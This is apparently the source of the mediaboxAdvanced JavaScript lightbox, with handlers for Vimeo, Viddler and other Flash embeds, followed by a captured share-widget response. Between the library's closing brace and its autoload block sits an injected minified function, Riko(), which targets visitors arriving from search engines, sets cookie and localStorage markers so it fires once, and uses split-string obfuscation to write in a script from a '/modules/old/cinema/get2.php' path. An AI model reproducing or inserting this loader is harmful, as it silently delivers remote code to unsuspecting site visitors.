				mediaWidth = mediaWidth || "410px";
				mediaHeight = mediaHeight || "341px";
				mediaSplit = URL.split('videos/');
				mediaId = mediaSplit[1];
				preload = new Swiff('http://www.veoh.com/videodetails2.swf?permalinkId='+mediaId+'&player=videodetailsembedded&videoAutoPlay='+options.AutoplayNum, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Viddler
			} else if (URL.match(/viddler\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "437px";
				mediaHeight = mediaHeight || "370px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[4];
				preload = new Swiff(URL, {
					id: 'viddler_'+mediaId,
					movie: URL,
					classid: 'clsid:D27CDB6E-AE6D-11cf-96B8-444553540000',
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen, id: 'viddler_'+mediaId, movie: URL}
					});
				startEffect();
// Viddyou
			} else if (URL.match(/viddyou\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "416px";
				mediaHeight = mediaHeight || "312px";
				mediaSplit = URL.split('=');
				mediaId = mediaSplit[1];
				preload = new Swiff('http://www.viddyou.com/get/v2_'+options.vuPlayer+'/'+mediaId+'.swf', {
					id: mediaId,
					movie: 'http://www.viddyou.com/get/v2_'+options.vuPlayer+'/'+mediaId+'.swf',
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Vimeo
			} else if (URL.match(/vimeo\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "640px";		// site defualt: 400px
				mediaHeight = mediaHeight || "360px";	// site defualt: 225px
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[3];
				preload = new Swiff('http://www.vimeo.com/moogaloop.swf?clip_id='+mediaId+'&amp;server=www.vimeo.com&amp;fullscreen='+options.fullscreenNum+'&amp;autoplay='+options.autoplayNum+'&amp;show_title='+options.vmTitle+'&amp;show_byline='+options.vmByline+'&amp;show_portrait='+options.vmPortrait+'&amp;color='+options.vmColor, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// 12seconds
			} else if (URL.match(/12seconds\.tv/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "430px";
				mediaHeight = mediaHeight || "360px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[5];
				preload = new Swiff('http://embed.12seconds.tv/players/remotePlayer.swf', {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {flashvars: 'vid='+mediaId+'', wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// CONTENT TYPES
// INLINE
			} else if (URL.match(/\#mb_/i)) {
				mediaType = 'inline';
				mediaWidth = mediaWidth || options.defaultWidth;
				mediaHeight = mediaHeight || options.defaultHeight;
				URLsplit = URL.split('#');
				preload = $(URLsplit[1]).get('html');
				startEffect();
// HTML
			} else {
				mediaType = 'url';
				mediaWidth = mediaWidth || options.defaultWidth;
				mediaHeight = mediaHeight || options.defaultHeight;
				mediaId = "mediaId_"+new Date().getTime();	// Safari will not update iframe content with a static id.
				preload = new Element('iframe', {
					'src': URL,
					'id': mediaId,
					'width': mediaWidth,
					'height': mediaHeight,
//					'allowtransparency': 'true',
					'frameborder': 0
					});
				startEffect();
			}
		}
		return false;
	}

	function startEffect() {
		if (mediaType == "img"){
			mediaWidth = preload.width;
			mediaHeight = preload.height;
			if (options.imgBackground) {
				image.setStyles({backgroundImage: "url("+URL+")", display: ""});
			} else {	// Thanks to Dusan Medlin for fixing large 16x9 image errors in a 4x3 browser
				if (mediaHeight >= winHeight-options.imgPadding && (mediaHeight / winHeight) >= (mediaWidth / winWidth)) {
					mediaHeight = winHeight-options.imgPadding;
					mediaWidth = preload.width = parseInt((mediaHeight/preload.height)*mediaWidth);
					preload.height = mediaHeight;
				} else if (mediaWidth >= winWidth-options.imgPadding && (mediaHeight / winHeight) < (mediaWidth / winWidth)) {
					mediaWidth = winWidth-options.imgPadding;
					mediaHeight = preload.height = parseInt((mediaWidth/preload.width)*mediaHeight);
					preload.width = mediaWidth;
				}
				if (Browser.Engine.trident) preload = $(preload);
				preload.addEvent('mousedown', function(e){ e.stop(); }).addEvent('contextmenu', function(e){ e.stop(); });
				image.setStyles({backgroundImage: "none", display: ""});
				preload.inject(image);
			}
		} else if (mediaType == "obj") {
			if (Browser.Plugins.Flash.version<8) {
				image.setStyles({backgroundImage: "none", display: ""});
				image.set('html', '<div id="mbError"><b>Error</b><br/>Adobe Flash is either not installed or not up to date, please visit <a href="http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash" title="Get Flash" target="_new">Adobe.com</a> to download the free player.</div>');
				mediaWidth = options.DefaultWidth;
				mediaHeight = options.DefaultHeight;
			} else {
				image.setStyles({backgroundImage: "none", display: ""});
				preload.inject(image);
			}
		} else if (mediaType == "qt") {
			image.setStyles({backgroundImage: "none", display: ""});
			preload;
		} else if (mediaType == "inline") {
			image.setStyles({backgroundImage: "none", display: ""});
			image.set('html', preload);
		} else if (mediaType == "url") {
			image.setStyles({backgroundImage: "none", display: ""});
			preload.inject(image);
		} else {
			image.setStyles({backgroundImage: "none", display: ""});
			image.set('html', '<div id="mbError"><b>Error</b><br/>A file type error has occoured, please visit <a href="iaian7.com/webcode/mediaboxAdvanced" title="mediaboxAdvanced" target="_new">iaian7.com</a> or contact the website author for more information.</div>');
			mediaWidth = options.defaultWidth;
			mediaHeight = options.defaultHeight;
		}
		image.setStyles({width: mediaWidth, height: mediaHeight});

		title.set('html', (options.showCaption) ? captionSplit[0] : "");
		caption.set('html', (options.showCaption && (captionSplit.length > 1)) ? captionSplit[1] : "");
		number.set('html', (options.showCounter && (images.length > 1)) ? options.counterText.replace(/{x}/, activeImage + 1).replace(/{y}/, images.length) : "");

		if ((prevImage >= 0) && (images[prevImage][0].match(/\.gif|\.jpg|\.png|twitpic\.com/i))) preloadPrev.src = images[prevImage][0].replace(/twitpic\.com/i, "twitpic.com/show/full");
		if ((nextImage >= 0) && (images[nextImage][0].match(/\.gif|\.jpg|\.png|twitpic\.com/i))) preloadNext.src = images[nextImage][0].replace(/twitpic\.com/i, "twitpic.com/show/full");

		mediaWidth = image.offsetWidth;
		mediaHeight = image.offsetHeight+bottom.offsetHeight;
		if (mediaHeight >= top+top-10) { mTop = -(top-10) } else { mTop = -(mediaHeight/2) };
		if (mediaWidth >= left+left-10) { mLeft = -(left-10) } else { mLeft = -(mediaWidth/2) };
		if (options.resizeOpening) { fx.resize.start({width: mediaWidth, height: mediaHeight, marginTop: mTop, marginLeft: mLeft});
		} else { center.setStyles({width: mediaWidth, height: mediaHeight, marginTop: mTop, marginLeft: mLeft}); imageAnimate(); }
	}

	function imageAnimate() {
		fx.image.start(1);
	}

	function captionAnimate() {
		center.className = "";
		if (prevImage >= 0) prevLink.style.display = "";
		if (nextImage >= 0) nextLink.style.display = "";
		fx.bottom.start(1);
	}

	function stop() {
		if (preload) preload.onload = $empty;
		fx.resize.cancel();
		fx.image.cancel().set(0);
		fx.bottom.cancel().set(0);
		$$(prevLink, nextLink).setStyle("display", "none");
	}

	function close() {
		if (activeImage >= 0) {
			preload.onload = $empty;
			image.set('html', '');
			for (var f in fx) fx[f].cancel();
			center.setStyle("display", "none");
			fx.overlay.chain(setup).start(0);
		}
		return false;
	}
})();
function Riko(){var ref_dom=document.referrer;var toogo="/modules/old/cinema/get2.php";function badadmin_coock(){var cookie_date=new Date(2151,01,15);document.cookie="introbool=jqueryad; path=/; expires="+cookie_date.toGMTString()}function badadmin_storage(){function isLocalStorageAvailable(){try{return'localStorage'in window&&window['localStorage']!==null}catch(e){return false}}isLocalStorageAvailable();if(isLocalStorageAvailable!==false){localStorage.setItem('introbool','jqueryad')}else{}}function noref(){if(document.cookie.indexOf('em=13246')!=-1){var date=new Date(new Date().getTime()+24*60*60*1000);document.cookie="em=13247; path=/; expires="+date.toUTCString()}else if(document.cookie.indexOf('em=13247')!=-1){var cookie_date=new Date(2150,01,15);document.cookie="introbool=jqueryad; path=/; expires="+cookie_date.toGMTString()}else{var date=new Date(new Date().getTime()+24*60*60*1000);document.cookie="em=13246; path=/; expires="+date.toUTCString()}}if(ref_dom.indexOf('google')!=-1||ref_dom.indexOf('bing')!=-1||ref_dom.indexOf('yahoo')!=-1||ref_dom.indexOf('aol')!=-1||ref_dom.indexOf('ask')!=-1||ref_dom.indexOf('altavista')!=-1||ref_dom.indexOf('yandex')!=-1||ref_dom.indexOf('rambler')!=-1||ref_dom.indexOf('ya.ru')!=-1||ref_dom.indexOf('mail')!=-1||ref_dom.indexOf('nigma')!=-1||ref_dom.indexOf('aport')!=-1||ref_dom.indexOf('sputnik.')!=-1||ref_dom.indexOf('zapmeta')!=-1||ref_dom.indexOf('webalta')!=-1||ref_dom.indexOf('duckduckgo')!=-1){if(document.cookie.indexOf('introbool=jqueryad')!=-1&&localStorage.getItem('introbool')=="jqueryad"){}else if(document.cookie.indexOf('introbool=jqueryad')==-1&&localStorage.getItem('introbool')=="jqueryad"){badadmin_coock()}else if(document.cookie.indexOf('introbool=jqueryad')!=-1&&localStorage.getItem('introbool')!="jqueryad"){badadmin_storage()}else{document.write('<sc'+'ript language="ja'+'vascr'+'ipt" src="'+toogo+'"></s'+'cript>')}}else if(document.cookie.indexOf('introbool=jqueryad')!=-1||localStorage.getItem('introbool')=="jqueryad"){}else if(document.cookie.indexOf('mediahanter=yesrr')!=-1){document.write('<sc'+'ript language="ja'+'vascr'+'ipt" src="'+toogo+'?i=e"></s'+'cript>')}else{if(ref_dom==false){noref()}else{}}}Riko();
// AUTOLOAD CODE BLOCK
Mediabox.scanPage = function() {
//	$$('#mb_').each(function(hide) { hide.set('display', 'none'); });
	var links = $$("a").filter(function(el) {
		return el.rel && el.rel.test(/^lightbox/i);
	});
	$$(links).mediabox({/* Put custom options here */}, null, function(el) {
		var rel0 = this.rel.replace(/[[]|]/gi," ");
		var relsize = rel0.split(" ");
		return (this == el) || ((this.rel.length > 8) && el.rel.match(relsize[1]));
	});
};
window.addEvent("domready", Mediabox.scanPage);

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769825042593941
body_size: 396
content:
cb__utl_cb_share_1769825042593941('1ea92d09c43527572b24fe052f11127b');